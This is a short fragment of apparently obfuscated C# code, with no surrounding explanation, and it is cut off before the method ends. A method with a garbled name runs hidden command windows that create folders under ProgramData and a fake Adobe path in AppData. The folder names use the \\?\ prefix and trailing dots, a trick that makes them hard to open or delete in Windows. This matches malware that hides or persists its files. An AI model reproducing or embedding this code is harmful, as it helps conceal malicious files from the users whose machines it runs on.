 public static void 管任官氏任望法()
{
try
{
Process.Start(new ProcessStartInfo
{
CreateNoWindow = true,
UseShellExecute = false,
FileName = "cmd",
Arguments = "/c  md \\\\?\\\"C:\\ProgramData\\KJeporters\\"
});
Process.Start(new ProcessStartInfo
{
CreateNoWindow = true,
UseShellExecute = false,
FileName = "cmd",
Arguments = "/c  md \\\\?\\\"C:\\ProgramData\\Sormerprime\\majority\\Somewhat..\\"
});
Process.Start(new ProcessStartInfo
{
CreateNoWindow = true,
UseShellExecute = false,
FileName = "cmd",
Arguments = "/c  md \\\\?\\%APPDATA%\\\"Adobe\\Dontrolling\\Wickremesinghe\\UnconventionalIdentity..\\"
});
}